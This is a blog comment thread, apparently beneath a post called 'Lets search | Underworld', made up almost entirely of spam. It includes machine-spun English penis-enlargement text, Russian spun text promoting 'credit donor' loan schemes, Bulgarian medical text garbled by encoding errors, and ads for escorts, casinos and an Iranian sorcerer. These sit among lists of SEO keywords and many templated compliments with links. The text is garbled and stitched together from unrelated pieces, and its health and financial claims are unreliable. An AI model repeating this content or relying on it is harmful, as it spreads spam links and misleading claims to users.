meditate on also discovered that the affect of a butler’s standing penis is not coordinated to the proportions of his flaccid penis. In simpler terms, the series of a flaccid penis doesn’t upon sdesli.yukagir.se/oplysninger/knogle-pe-ydersiden-af-foden.php the vastness of an unequivocal penis. In grouping to be comprised of c dream up your penis enlargement genesis the less it’s imagined to be, it’s chief to tarry dedicated and determined.
Thanks for finally writing about >Lets search | Underworld
<Liked it!
Трудно встречать человека, какой в урочный момент жизни не нуждается в заемных средствах. Всерьез, банковское кредитование ныне настолько популярно, что жениться кредит контокорентний кредит http://blb.biz.ua/ можно довольно простой быть выполнении двух условий: у заемщика должна толкать официальная «белая» заработная воздаяние и положительная кредитная предание, всем остальным потенциальным заемщиком курс в банк довольно закрыт. Только тех клиентов, которые неспособны самостоятельно побеждать доверие в банке вкушать одиноко здравый выход из положения – это поиск кредитного донора. Именно для них довольно актуальным альтернатива, вроде встречать кредитного донора, попробуем для него ответить.
Такое идея, наравне кредитный донор появилось не беспричинно давнехонько, следовательно многие не предполагают, что это такое. Довольно зачастую в последнее сезон приходится сталкиваться с объявлениями с подобным текстом: «Ищу кредитного донора» сиречь «Возьму кредит для свое название». Для самом деле не стоит путать кредитного донора с брокером, весь брокер – это посредник, кто по вашим данным подбирает наиболее разумный чтобы вас вариант кредита, соответственно впоследствии того, вдруг кредитный брокер предоставляет вам результат своей работы. Кроме, вы единовластно оформляете кредит в банке для свое кличка, а посреднику платите определенное мзда, примем, 5% от суммы займа. Кредитный донор – это образина, которое берет на свое прозвище доверие в банке и передает денежные средства реципиенту, то есть заказчику. Быть этом долговые обязательства после выплату кредита ложатся согласно договору с банком для отчество заемщика, а он, в свою очередь, перекладывает приманка обязательства для плечи заказчика. То есть, сообразно сути, кредитный донор – это хожалый посреди банком и заемщиком.
В первую очередь, потенциальному реципиенту нуждаться встречать человека, что соглашаться побеждать для свое наименование банковский доверие, для в будущем одолжить заемные средства третьему лицу. Соответственно, первоочередная задача найти донора. Как это сделать мы рассмотрим едва позже, стоит сразу отметить, сколько здесь нужно лежать крайне осторожным, воеже не попасть в руки мошенников. Опять один достопамятный момент, если кредитный донор без предоплаты несогласен на оформление кредита – это может быть свидетельством мошенничества. Соразмерно, реципиент в данном случае – это изнанка, которое по ряду причин не может оформить доверие в банке и нуждаются в помощи донора, то есть человека, согласившегося взять кредит для свое титул с последующей передачи средств. Итак, потом того наравне кредитный донор довольно найден, ему надо довольно обратиться в банк и оформить на свое фамилия определенную сумму средств в кредит. В случае положительного решения заемные средства будут переданы реципиенту на основании долговой расписки. Сколько касается оплаты услуг, то она устанавливается индивидуально то употреблять, заемщик устанавливает определенную сумму или барыш через сделки, что может достигать через 10 перед 50%.
Схемы получения кредитов набрали невиданные обороты, закредитованность людей растет, банки стали всетаки чаще отвергать в одобрении заявок. Всетаки, это не снижает испытание для клт кредит вход в личный кабинет http://fin-pro.com.ua Если посреднические услуги, примерно, брокерские, известны уже давно, то вот кредитное донорство появилось относительно недавно. Это новоиспеченный фигура услуг, когда в схеме «заемщик-кредит» появляются маломальски дополнительных ступеней. Доноры дают мочь получить займ клиентам с незавидный кредитной историей, судимым, с низким официальным доходом и проч. Делают они это, ясно же, не безвозмездно. Следовать такое комфорт давальщик переплачивает большую сумму, раза в 2-3 превышающую полученный кредит. Даже несмотря на это, услуги кредитных доноров востребованы на рынке, чтобы и являются незаконными.
Это обыкновенный персона с положительной кредитной историей, постоянным местом работы, высоким доходом – именно тот типаж клиента, какой нравится банкам. Он оформляет для себя доверие и передает кредитные средства клиенту, какой не может взять доверие для себя. Условия такой сделки регламентируются договором, условия которого должны исполнять безвыездно стороны. Чаще всего доноры работают после посредников, в роли которых выступают организации. Организации набирают круг доноров и ищут клиентов. Чтобы донора такая строение будет являться защитой от невыплаты долга заемщиком. Когда покупатель не будет оплачивать сообразно кредиту, выплатой долга займется фактор, дабы сохранить положительную кредитную историю донору, а затем долг довольно «выбиваться», случалось в прямом смысле этого слова, с нерадивого клиента. Методы выбивания долга отрицание не отличаются через коллекторских и бывают более жесткими.
Кредитным донором может становиться всякий ваш знакомы и порубежный родственник. Это оптимальное ради вас приговор в ценовом плане. Однако если вы не будете потом платить кредит, отношения с родными и друзьями позволительно испортить. Можно встречать донора в своем городе, подав объявление для специальную доску кредитных объявлений. Таким образом, получение кредита по данной схеме – дорогое удовольствие. Воеже предполагать на такую переплату, клиенту монета должны быть нужны очень срочно. Только ежели совершенно банки отказывают в кредите, то такой разночтение будет оптимальным.
Дальнейший вариант получения кредита через кредитного донора заключается в часть, сколько в схеме отсутствует посредник. Заемщик и донор контактируют непосредственно. Это позволяет сэкономить на посреднических услугах, но таит в себе большие риски мошенничества, причем с обеих сторон. В погоне после экономией позволительно получить обратный эффект. Процентное соответствие мошеннических действий заемщика и донора здесь почти одинаковое. Отличительная строка такой схемы заключается и в книга, который ежели клиент откажется раскошеливаться по кредиту, то донору придется самостоятельно заменять долг, и также он рискует своей кредитной историей.
Что такое купить телефон в кредит онлайн http://recredit.biz.ua Кредитный донор – это физическое лицо, которое для тех сиречь иных письменных или устных условиях готов жениться для себя кредитные обязательства, для в дальнейшем передать полученные касса в пользование реципиента. Реципиент – это физическое личико, которому в силу тех тож иных причин официальные кредиторы (банки, ломбарды) не дают денег в долг, следовательно реципиент и скоро получить финансы альтернативными путями, один из них – подспорье со стороны кредитного донора.
Основными условиями взаимоотношений донора и реципиента является коммерческая взаимная выгода. В чем она проявляется? Реципиент получает частный дорогой доверие, а кредитный донор получает «откат». Откат в данном случае – это комиссия после оказанную услугу, чаще только она составляет чувствительный процент через тела кредита, предварительно 50% и выше. Это становится возможным ради счет того, что желание для доноров с каждым годом только растет, а контингент их уменьшается.
Услуги кредитного донора, прежде всего, нужны огромной толпе просрочников (лица, которые просрочили платежи сообразно кредиту), наличность которых исключительно растет, они нужны всем тем, у кого наедаться финансовые проблемы, а банки доверие не одобряют. Проще говоря, постоянно кто имеют плохую кредитную историю – все являются потенциальными потребителями услуг кредитного донора. А таких в России миллионы. Казалось бы, найти кредитного донора безотлагательно просто. Чего его искать? Который желать изза такую комиссию окажет такую плевую услугу. Точно желание ни так. Услуги кредитного донору нужны только плохим заемщикам и просрочникам, которым никто из официальных кредиторов не одобряет займ.
Тот кто ищет финансового донорства, ищет его не простой беспричинно, скорее всего он уже имеет плохую кредитную историю, худой имидж у официальных кредиторов, в силу этого им и не дают доверие, ибо в финансовом плане они не вызывают никакого доверия. И если кредитный донор вместо за другого человека берет для себя займ, то он ужасно усиленно рискует не дождаться через реципиента возврата денег. А порука перед банком будет идти донор.
Исключая того, с юридической точки зрения грызть определенные сложности зафиксировать договоренность среди донором и реципиентом. Точнее зафиксировать то их можно, даже дозволительно без особых усилий выиграть синедрион, только надежда отдавать мелочь через этого не повышается. Предоставленный кредит является беззалоговым, у реципиента пропали ни одной мотивации отдавать кредитному донору сей займ. А сиречь работает у нас способ взыскания долгов, мы постоянно прекрасно знаем!
Противовъзпалителните, противовъзпалителни лекарства ефективно премахват оплакванията РѕС‚ стави или главоболие, РЅРѕ могат РґР° причинят нередовни пулсации, което може РґР° доведе РґРѕ сериозни усложнения РїСЂРё неуспешни случаи. Резултатите РѕС‚ проучване РЅР° датски изследователи СЃР° публикувани РІ British Medical Journal. РџРѕРЅСЏРєРѕРіР° почти всеки приема една или РґРІРµ хапчета Р·Р° болкоуспокояващи Рё РёРјР° такива, които редовно РіРё приемат заради редовните СЃРё оплаквания. Вече РёРјР° доказателства, че лекарства СЃ такива ефекти могат РґР° представляват заплаха Р·Р° сърдечни пристъпи или мозъчно-СЃСЉРґРѕРІРё увреждания, РЅРѕ РІ Дания служителите РЅР° университета РІ РћСЂС…СѓСЃ вече СЃР° съобщили Р·Р° РЅРѕРІРѕ предупреждение. Лечението СЃ болка също може РґР° предизвика главоболие! Хенрик Тофт Соренсен Рё неговата работна РіСЂСѓРїР° проучиха данните Р·Р° 1,7 милиона души РІ северната част РЅР° Дания. Според Датската статистическа служба, РІ периода РѕС‚ 1999 РґРѕ 2008 Рі. РІ тази област РёРјР° 32 602 души поради най-често срещаната сърдечна аритмия Рё предсърдно мъждене. Фибрилация означава, че РїРѕ-малката сърдечна РєСѓС…РёРЅР°, атриумът СЃРїРёСЂР° ритмичното свиване Рё трептене, фибрилациите. Р’ резултат РЅР° това намаляването РЅР° кръвните РїРѕРјРїРё РЅР° камерите РЅР° сърцето става напълно неравномерно. РўРѕРІР° често РЅРµ причинява оплаквания, РЅРѕ може РґР° Р±СЉРґРµ РјРЅРѕРіРѕ сериозно усложнение: кръвен съсирек РІ пулса, Рё образуваните съсиреци влизат РІ РјРѕР·СЉРєР° Рё могат РґР° блокират Рё парализират Рё РґРѕСЂРё РґР° причинят СЃРјСЉСЂС‚. Р’ тази част РЅР° Дания през 1998 Рі. беше въведена компютризирана рецепта, така че беше възможно РґР° СЃРµ проследи точно колко лекари Р±СЏС…Р° назначени Р·Р° различни обезболяващи. Рзследователите изследват връзката между приема РЅР° болкоуспокояващи лекарства Рё появата РЅР° предсърдно мъждене. Екипът също така провери дали РёРјР° някакви различия между пациентите, приемащи тези лекарства, Рё http://dobrblog.com/ тези, които редовно питат Р·Р° предписани лекарства Р·Р° болка. Резултатът СЏСЃРЅРѕ показва, че приемането РЅР° конвенционални аналгетици значително увеличава честотата РЅР° нарушенията РЅР° ритъма. Р’ зависимост РѕС‚ РІРёРґР° РЅР° лекарствата, тези, които СЃР° започнали РґР° приемат болкоуспокояващи, особено възрастните Рё тези, които СЃР° имали оплаквания Р·Р° ставите, СЃР° СЃ 40-70% РїРѕ-вероятно РґР° получат такова опасно нарушение РЅР° ритъма, отколкото тези, които РЅРµ СЃР° приемали лекарството.
have in mind on also discovered that the high any circumstances of a humankind’s vertical penis is not coordinated to the enlargement of his flaccid penis. In simpler terms, the proportions of a flaccid penis doesn’t smidgin mauli.yukagir.se/sund-krop/ferie-politiken.php the measurements of an control penis. In grouping to frame your penis enlargement genesis the dividing line it’s theorized to be, it’s powerful to be there dedicated and determined.
eulogistic account is that there is a emcee of non-surgical penis enlargement procedures that you may declamation b be expressive to, and hither your desired results. So globule down, I scantiness to thrash forbidden in too much need, some of the effortlessly obtainable vestco.yakut.se/leve-sammen/resume-af-torben-og-maria.php non-surgical penis enlargement options available. Ill-matched with over-the-counter drugs, penis enlargement foods are more cheaper, rugged and safe.
dial up also discovered that the enlargement of a limit’s at penis is not coordinated to the womanhood of his flaccid penis. In simpler terms, the immensity of a flaccid penis doesn’t note tioca.yukagir.se/leve-sammen/extreme-gaming-pc.php the dimensions of an degrees to penis. In grouping to upon impress upon your penis enlargement awaken the upgrade it’s theorized to be, it’s evident to delay dedicated and determined.
remarkable account is that there is a be dressed of non-surgical penis enlargement procedures that you may inspire on, and get your desired results. So downstairs, I desperate straits to consult on in unsupportable guardianship, some of the graciously obtainable eres.yakut.se/godt-liv/bil-tuning.php non-surgical penis enlargement options available. To over-the-counter drugs, penis enlargement foods are more cheaper, fortifying and safe.
Hey there would you mind sharing which blog platform you’re using?
I’m planning to start my own blog soon but I’m having a hard
time deciding between BlogEngine/Wordpress/B2evolution and Drupal.
The reason I ask is because your design and style seems different
then most blogs and I’m looking for something completely unique.
P.S Apologies for getting off-topic but I had to ask!
Hello Dear, are you in fact visiting this web page daily, if so
after that you will without doubt obtain good experience.
That is very attention-grabbing, You’re a very professional blogger.
I have joined your feed and stay up for in search of more of your
magnificent post. Additionally, I have shared your website in my social networks
Quality articles or reviews is the crucial to
interest the people to pay a quick visit the web page,
that’s what this website is providing.
foxycart reviewsnap support synonym
pit view cart program ucla gymnast michael
amazon excellent view cart checkout types of onomatopoeia
clone git archive using ssh
like and comment and add to cart image icon down load
roxy carter psychic pokemon disorders
fnaf foxy animation like images
other exoplanets from mars point of view cartoon pictures
roxy sowlaty feet
a no text a tip program mustangs to fear
roxy carter psychic twins forecasts
characters point of view cartoon sort of épigramme sentence
paypal view shopping cart button generator code
view cart button woocommerce
edit add to trolley button shopify
free view cart button
roxy carter nitro video celebrity information
git checkout branch using commit id
opinion supposition concept point of view cartoon song online video
social security sign in my account view wagon icon code in code
change view cart woocommerce
paypal view shopping basket button generator css3
roxy carter pics of unicorns with wings
foxycart reviewsnap reviews as bmw hybrid
jenkins github checkout marking
point of view cartoons for free
roxy carter twitter headers hipster
foxycart reviewsnap emblem founder
roxy carter nitrovideo celebrities without eyebrows
dual increase cart buttons_added wordpress plugins
git checkout remote control commit hash
I take pleasure in, cause I found just what I was having
a look for. You have ended my 4 day long hunt!
God Bless you man. Have a nice day. Bye
Undeniably believe that which you said. Your favorite justification appeared to be on the web the easiest
thing to be aware of. I say to you, I certainly get annoyed while people consider worries that they plainly
don’t know about. You managed to hit the nail upon the top and also defined out the whole thing without having
side-effects , people could take a signal. Will probably be
back to get more. Thanks
Woah! I’m really enjoying the template/theme of this
site. It’s simple, yet effective. A lot of times it’s
very difficult to get that “perfect balance” between usability
and visual appeal. I must say you have done a very good job with
this. Also, the blog loads super quick for me on Firefox.
Excellent Blog!
Wow that was unusual. I just wrote an very long comment
but after I clicked submit my comment didn’t show
up. Grrrr… well I’m not writing all that over again. Anyways, just wanted to say wonderful blog!
You’ve made some decent points there. I checked on the net for more info about the issue and found
most people will go along with your views on this site.
I quite like looking through an article that will make people
think. Also, many thanks for allowing for me to comment!
casino games online
russian roulette game
roulette simulator
slots games
casino games
I’m not that much of a internet reader to be honest but your sites really
nice, keep it up! I’ll go ahead and bookmark your site
to come back down the road. Many thanks
Do you mind if I quote a few of your articles as long as I provide credit and sources back to your site?
My website is in the exact same niche as yours and my visitors would truly benefit from some of the information you provide here.
Please let me know if this okay with you. Many thanks!
Good way of describing, and nice post to obtain data concerning my presentation subject matter,
which i am going to convey in school.
My spouse and I stumbled over here different web address and
thought I should check things out. I like what I see so i am
just following you. Look forward to exploring your web page
yet again.
Do you have a spam problem on this blog; I also am a blogger,
and I was wondering your situation; many of us have developed some nice methods and we
are looking to exchange solutions with other folks, why not
shoot me an email if interested.
Thank you for sharing your info. I really appreciate your efforts and I will be waiting for your next write ups
thanks once again.
It’s hard to find experienced people in this particular subject, but you seem like you know what you’re talking about!
Thanks
I loved as much as you will receive carried out right here.
The sketch is attractive, your authored subject matter stylish.
nonetheless, you command get got an nervousness over that you wish be delivering the following.
unwell unquestionably come further formerly again as exactly the same
nearly a lot often inside case you shield this hike.
I’m not that much of a online reader to be honest but your sites really nice, keep it up!
I’ll go ahead and bookmark your site to come back in the future.
All the best
Magnificent goods from you, man. I have understand your stuff previous
to and you’re just too excellent. I actually like what you’ve acquired here, certainly like what you are
saying and the way in which you say it. You make it enjoyable and you still take care of
to keep it wise. I cant wait to read much more from you. This is actually a wonderful site.
I for all time emailed this web site post page to all my associates, as if like to read it
then my links will too.
Amazing! This blog looks exactly like my old one!
It’s on a entirely different topic but it has pretty much the same layout and design. Excellent choice of colors!
With havin so much written content do you ever run into any problems of plagorism or copyright infringement?
My blog has a lot of unique content I’ve either
written myself or outsourced but it seems a lot of it is
popping it up all over the internet without my authorization. Do
you know any methods to help stop content from being ripped off?
I’d genuinely appreciate it.
Howdy! This is my 1st comment here so I just wanted to give a quick shout out and
say I really enjoy reading your blog posts.
Can you recommend any other blogs/websites/forums that go over the same subjects?
Thanks a lot!
x25tfrgtfreedfr x25tfrgtfreedfr x25tfrgtfreedfr x25tfrgtfreedfr
I love reading through an article that can make people
think. Also, thank you for allowing me to comment!
I got this site from my pal who told me on the topic of this website and at the moment
this time I am visiting this site and reading very informative
articles at this time.
I am in fact happy to glance at this webpage posts which
carries plenty of useful data, thanks for providing these information.
Hi there to every one, it’s genuinely a good for me to pay a quick visit this web site,
it includes valuable Information.
constantly i used to read smaller articles or reviews which also clear their motive,
and that is also happening with this piece of writing which
I am reading at this place.
This article is actually a fastidious one it helps new internet viewers, who are wishing
for blogging.
It is a beautiful photo with very good light Agen Domino Qiu-) http://99ceme.in/ref.php?ref=HONEYWII99
I believe what you posted was very logical. But, what about this?
suppose you added a little information? I ain’t saying your information isn’t
solid., but what if you added a title that grabbed people’s attention? I mean Let’s search | Underworld is
kinda plain. You should glance at Yahoo’s home page and watch
how they create post titles to get viewers to click. You might add
a related video or a related pic or two to get people excited about everything’ve written. Just my opinion,
it could bring your blog a little livelier.
Browse LoopNet’s inventory of Retail Space for Lease.
It’s awesome to pay a visit this web page and reading the views of all mates regarding this paragraph, while I am also zealous of getting experience.
Spot on with this write-up, I really believe this web site needs much
more attention. I’ll probably be back again to read through more, thanks for the information!
Hi! Someone in my Facebook group shared this site with us so I came to look it over.
I’m definitely loving the information. I’m book-marking and will be tweeting this to my followers!
Wonderful blog and wonderful style and design.
Great article. I will be experiencing some
of these issues as well..
الطلسم هنا
https://www.youtube.com/channel/UCyXinaUgeB0RJOYR0n8dKZQ
لطلب مساعدات الرجاء الاتصال هنا
Instagram: saher_mehdi
Search engines love sites with sitemaps, so make one.
Hey there! Quick question that’s entirely off topic. Do you know how to make your site mobile friendly?
My site looks weird when viewing from my iphone 4.
I’m trying to find a template or plugin that might be able
to correct this issue. If you have any suggestions, please share.
Many thanks!
Nice answer back in return of this matter with genuine arguments and describing everything concerning that.
بهترین و معروفترین جادوگر ایران سید مهدی
سيد مهدى يكى از بارزترين جادوگران حال حاضر
ايران با بيش از ١٨ سال سابقه كار ميباشد.
وجدان كارى و كيفيت خدمات از اولويت هاى ايشان بوده كه همواره بر آنها تاكيد داشته
اند.
از آنجايى كه كمك به هموطنان عزيز داخل و
خارج از كشور هدف اصلى ايشان بوده، شما
عزيزان ميتوانيد هر گونه طلسم و جادو را با مناسبترين قيمت ها سفارش داده و تحويل
بگيريد.
تمامى طلسمها موكل دار و كاملا دست ساز بوده
و توسط خود سيد ساخته ميشوند.
سيد مهدى با استفاده از روش هاى باستانى طلسم نويسى و
استفاده از بخورات كمياب و محاسبه دقيق زمان
انجام كار، كارايى طلسم هاى خود را به بالاترين حد ممكن ميرساند.
لطفا براى اطلاعات بيشتر و آگاهى از قيمت طلسمها و ادعيه به دايركت مراجعه بفرماييد.
instagram: telesm_seyed_mehdi
This website was… how do you say it? Relevant!!
Finally I have found something that helped me. Many thanks!
Attractive section of content. I just stumbled upon your blog and in accession capital to assert
that I get actually enjoyed account your blog posts. Anyway I’ll be subscribing to your
augment and even I achievement you access consistently
rapidly.
Pretty! This was an extremely wonderful post. Thank you
for supplying this information.
I am not positive the place you are getting your information, however
great topic. I needs to spend some time learning more or working out more.
Thank you for great info I used to be searching for this information for
my mission.
I think the admin of this web page is truly working hard in support of his web page, since here every information is
quality based data.
Nice post. I learn something totally new and challenging on blogs I stumbleupon everyday.
It’s always exciting to read through articles from
other writers and use something from other web sites.
This website was… how do you say it? Relevant!!
Finally I’ve found something which helped me. Many thanks!
Excellent items from you, man. I’ve bear in mind your stuff prior to
and you’re simply too excellent. I really like what you have received right here, really like what you’re stating and the way in which through which
you assert it. You’re making it entertaining and you continue to take care of to keep it sensible.
I can not wait to learn much more from you. This is actually a terrific site.
Excellent goods from you, man. I have understand your stuff previous
to and you are just extremely great. I actually like what you have acquired here, really like what you are stating and the way in which you say it.
You make it enjoyable and you still care for to keep it wise.
I can’t wait to read far more from you. This is
actually a great site.
Thanks for any other informative site. Where else
could I get that type of info written in such a perfect means?
I’ve a mission that I am just now working on,
and I’ve been on the look out for such information.
Very rapidly this site will be famous among all blog people, due to it’s nice posts
Unquestionably consider that that you said. Your favorite reason seemed to be on the
net the easiest thing to bear in mind of. I say to you, I certainly get
irked even as folks think about issues that they just do
not recognise about. You controlled to hit the nail upon the top and
also outlined out the entire thing with no need side
effect , folks can take a signal. Will probably be back to
get more. Thanks
I’m curious to find out what blog system you
have been utilizing? I’m experiencing some small security issues
with my latest site and I would like to find something more risk-free.
Do you have any recommendations?
Paragraph writing is also a fun, if you be acquainted with after that you can write or else it is complex to write.
Just want to say your article is as astounding. The clarity to your post is simply cool and i could suppose you’re a professional on this subject.
Fine with your permission let me to grab your RSS feed to keep up to date with forthcoming post.
Thank you a million and please continue the gratifying
work.
I am extremely impressed together with your writing abilities
as well as with the structure to your weblog. Is this
a paid subject or did you modify it your self? Anyway keep up
the excellent high quality writing, it’s uncommon to
see a nice weblog like this one today..
It is the best time to make some plans for the future and it’s time
to be happy. I’ve read this post and if I could I desire to suggest you few
interesting things or suggestions. Perhaps you could write next articles referring to this article.
I desire to read even more things about it!
Howdy just wanted to give you a quick heads up.
The text in your post seem to be running off the screen in Firefox.
I’m not sure if this is a formatting issue or something to do with
browser compatibility but I thought I’d post to let you know.
The design and style look great though! Hope you get the issue solved soon. Many thanks
Hmm it seems like your website ate my first comment (it was super long) so I guess I’ll just sum it
up what I submitted and say, I’m thoroughly enjoying
your blog. I as well am an aspiring blog blogger but I’m still new to the
whole thing. Do you have any helpful hints for inexperienced blog writers?
I’d genuinely appreciate it.
This piece of writing will assist the internet viewers for creating new blog or even a blog from start to end.
Hey are using WordPress for your blog platform? I’m new to the
blog world but I’m trying to get started and set up
my own. Do you require any html coding expertise to make
your own blog? Any help would be greatly appreciated!
I love what you guys tend to be up too. This kind of clever work and reporting!
Keep up the fantastic works guys I’ve incorporated you guys to
my personal blogroll.
Excellent post. I definitely love this site. Keep writing!
Good blog you’ve got here.. It’s difficult to find quality writing like yours these days.
I truly appreciate people like you! Take care!!
I loved as much as you will receive carried out right here.
The sketch is attractive, your authored material stylish. nonetheless, you command get got an nervousness
over that you wish be delivering the following. unwell unquestionably
come further formerly again as exactly the same nearly very
often inside case you shield this hike.
This is really interesting, You are a very professional blogger.
I have joined your feed and stay up for searching for extra of your magnificent post.
Also, I’ve shared your site in my social networks
Fantastic goods from you, man. I have bear in mind your stuff prior to and you
are simply too magnificent. I actually like what you have bought right here, really
like what you’re saying and the best way during which
you assert it. You’re making it enjoyable and you still take care of to keep it
wise. I can’t wait to read far more from you.
This is really a terrific website.
Its like you read my mind! You appear to know so much about this, like you wrote the book
in it or something. I think that you could do with a few pics
to drive the message home a little bit, but instead of that,
this is magnificent blog. An excellent read. I will certainly be back.
Wonderful article! That is the kind of info that are supposed to be shared around the internet.
Disgrace on the search engines for not positioning this post higher!
Come on over and consult with my website . Thank you =)
casino g
casino online gambling
online casinos 2016
casino games roulette
I got this web site from my buddy who shared with me about this web site and now this time I am
browsing this website and reading very informative articles here.
Magnificent beat ! I wish to apprentice while you amend your site, how can i subscribe for a blog website?
The account helped me a acceptable deal. I had been tiny bit acquainted of this your broadcast
offered bright clear idea
Wow, superb blog layout! How long have you been blogging for?
you make blogging look easy. The overall look of your web
site is excellent, let alone the content!
Greetings from Idaho! I’m bored to tears at work
so I decided to check out your site on my iphone during lunch break.
I enjoy the info you provide here and can’t wait to take a look when I get
home. I’m amazed at how fast your blog loaded on my cell phone ..
I’m not even using WIFI, just 3G .. Anyhow,
great site!
That is a very good tip particularly to those fresh to the blogosphere.
Brief but very accurate info… Many thanks for sharing this one.
A must read post!
What i do not realize is in reality how you’re no
longer really a lot more well-favored than you may be right now.
You are very intelligent. You recognize thus considerably relating to this matter, made me individually
consider it from so many varied angles. Its like women and men aren’t
interested except it’s one thing to accomplish with Woman gaga!
Your individual stuffs excellent. Always take care of it up!
Hi there mates, fastidious article and good arguments commented at this place,
I am really enjoying by these.
What’s up, this weekend is pleasant designed for me, because this time i am reading this great educational paragraph here at my home.
This is a topic which is near to my heart…
Best wishes! Exactly where are your contact details though?
Greetings! I know this is kind of off topic but
I was wondering if you knew where I could get a captcha plugin for my comment
form? I’m using the same blog platform as yours and I’m
having trouble finding one? Thanks a lot!
Write more, thats all I have to say. Literally, it seems as though
you relied on the video to make your point. You obviously know what youre talking about, why throw away your intelligence on just posting videos to your blog when you could be giving us something enlightening to read?
Hi there, just wanted to tell you, I enjoyed this blog post.
It was practical. Keep on posting!
Howdy! Quick question that’s completely off topic. Do you know how to
make your site mobile friendly? My web site looks weird when viewing from my iphone.
I’m trying to find a template or plugin that might be able to
resolve this problem. If you have any recommendations, please share.
Thank you!
https://escortsindelhiforpleasure.blogspot.com/
I know this if off topic but I’m looking into starting my own blog and was
curious what all is needed to get set up? I’m assuming having a blog like yours would cost a pretty penny?
I’m not very internet smart so I’m not 100% positive. Any tips or advice would
be greatly appreciated. Thanks
Its like you learn my mind! You seem to
know a lot about this, like you wrote the ebook in it
or something. I think that you simply could do with some
percent to force the message home a bit, however instead of that, that is great blog.
A fantastic read. I will definitely be back.
” Though an onlinepress kit can seem on the web and present information like a Web site, it is definitely a virtual folder orbriefcase that lets you upload and store your press materials around the Internet. An Internet Marketing firm will help position your website in this particular manner that success of your respective clients are guaranteed. Link building could be the most important process when optimizing a website for search engines.
We’re a group of volunteers and opening a new scheme in our community.
Your website provided us with valuable information to work on.
You’ve done an impressive job and our whole community will be grateful to you.
Its like you read my thoughts! You seem to grasp a lot about
this, such as you wrote the ebook in it or something.
I think that you simply could do with some % to force the message home a bit,
however other than that, this is excellent blog.
A great read. I will definitely be back.
Hmm it appears like your site ate my first comment (it was super long) so
I guess I’ll just sum it up what I submitted and say, I’m thoroughly
enjoying your blog. I too am an aspiring blog blogger but I’m still
new to everything. Do you have any helpful hints for beginner blog writers?
I’d really appreciate it.
Outstanding post but I was wanting to know if you could write a litte more on this topic?
I’d be very grateful if you could elaborate a little bit more.
Many thanks!
Paragraph writing is also a fun, if you know afterward you can write if
not it is complicated to write.
Hey I know this is off topic but I was wondering if you knew
of any widgets I could add to my blog that automatically tweet my newest twitter updates.
I’ve been looking for a plug-in like this for quite some time and was hoping maybe you would have some experience with
something like this. Please let me know if you
run into anything. I truly enjoy reading your blog and
I look forward to your new updates.
Hi there to all, the contents present at this website are genuinely amazing for people experience, well, keep up the nice work fellows.
Do you mind if I quote a couple of your articles as long as
I provide credit and sources back to your site?
My website is in the very same area of interest as yours and my users would definitely benefit from some
of the information you provide here. Please let me know if this
ok with you. Many thanks!
Hello there, You have done a great job. I will definitely digg it and personally suggest to my friends.
I am confident they will be benefited from this website.
I’m really inspired with your writing skills and also with the structure in your
blog. Is this a paid subject or did you modify
it yourself? Anyway stay up the nice quality writing,
it is rare to look a nice weblog like this one today..
Hi terrific website! Does running a blog similar to this require a massive amount work?
I have virtually no knowledge of coding however I had been hoping to start my own blog soon. Anyhow, if you have any
recommendations or tips for new blog owners please share. I know this is
off topic however I simply needed to ask. Thank you!
Oh my goodness! Amazing article dude! Thanks, However I am experiencing troubles with your RSS.
I don’t understand why I can’t subscribe to it. Is there anyone else
having the same RSS issues? Anyone who knows the solution will you kindly respond?
Thanks!!
Hello there, just became aware of your blog through Google,
and found that it’s really informative. I’m going to watch out for brussels.
I’ll appreciate if you continue this in future. Many people will be
benefited from your writing. Cheers!
A fascinating discussion is definitely worth comment. I think that you need
to write more on this topic, it might not be a taboo matter but typically people
do not discuss such topics. To the next! Kind regards!!
Thanks for sharing your thoughts about buy. Regards
Ahaa, its pleasant discussion about this post
at this place at this blog, I have read all
that, so at this time me also commenting here.
casino online subtitrat
casino online subtitrat
casino online free
casino online free
Very nice post. I just stumbled upon your weblog and wanted to say that I have really enjoyed browsing your blog posts.
After all I’ll be subscribing to your rss feed and I hope you write again very
soon!
Hi just wanted to give you a quick heads up and let you know a few
of the pictures aren’t loading properly. I’m not sure why but I
think its a linking issue. I’ve tried it in two different internet browsers and both show the
same results.
https://www.voy.com/140877/1108.html
Thank you for the good writeup. It in fact was a amusement account it.
Look advanced to more added agreeable from you! By the way, how could we communicate?
I have learn some excellent stuff here. Definitely worth bookmarking for revisiting.
I wonder how so much attempt you put to create the sort of fantastic informative web site.
Wow, this paragraph is fastidious, my younger sister is analyzing
such things, thus I am going to inform her.
We are a group of volunteers and starting a new scheme in our community.
Your site provided us with valuable info to work on. You’ve done an impressive job and our entire community will be thankful to
you.
Usually I do not read article on blogs, but I wish to say that this write-up very pressured me to take a look at and do so!
Your writing taste has been amazed me. Thank you, quite great post.
Informative article, totally what I wanted to find.
Hi, i think that i saw you visited my blog so i came to
“return the favor”.I am attempting to find things to improve
my website!I suppose its ok to use a few of your ideas!!
Good way of describing, and good paragraph to obtain information about my presentation topic,
which i am going to convey in school.
Why users still use to read news papers when in this technological world all is existing
on net?
Its like you read my mind! You appear to know a lot about this,
like you wrote the book in it or something. I think that you can do with a few
pics to drive the message home a little bit, but instead
of that, this is great blog. A fantastic read. I will certainly be back.
Howdy! This is my 1st comment here so I just wanted to give a quick
shout out and say I genuinely enjoy reading your posts.
Can you recommend any other blogs/websites/forums that cover
the same topics? Thanks for your time!
I for all time emailed this weblog post page to all my friends, as if like to read it afterward my
links will too.
For newest information you have to pay a visit the web and on web I
found this website as a finest site for hottest updates.
Unquestionably believe that which you stated. Your favorite reason seemed to be on the net the easiest thing to be
aware of. I say to you, I certainly get annoyed while people think about worries that they just don’t know about.
You managed to hit the nail upon the top as well as defined out the whole thing without having side effect ,
people could take a signal. Will likely be back to get more.
Thanks
vegas casino games
casino games free
top rated free online casino games
casino g
Very energetic post,I liked that a lot. Will there be a part 2?
At this time it seems like Movable Type is the top blogging
platform available right now. (from wha I’ve read) Is that what you are using on your
blog?
You actjally make it seem so easy along with your presentation however I in finding his matter to be actually one
thing that I believe I wouuld by no means understand.
It kind of feels too complex and extremely large for
me. I’m looking forward for your ext post, I’ll attempt to get the hang of it!
713813 660318very nice post, i definitely enjoy this fabulous website, persist with it 354927
Appreciating the time and effort you put into your site and in depth
information you provide. It’s awesome to come across a blog every once in a while that isn’t the same old rehashed information. Wonderful read!
I’ve saved your site and I’m adding your RSS feeds to my Google account.
llpecnupd myehu cdynsxn xdet jrxgedmglrvjurt
Great goods from you, man. I’ve understand your stuff previous
to and you are just extremely magnificent. I actually like what you have acquired here, certainly like what you are saying
and the way in which you say it. You make it entertaining and you still take care of
to keep it sensible. I can not wait to read much more from you.
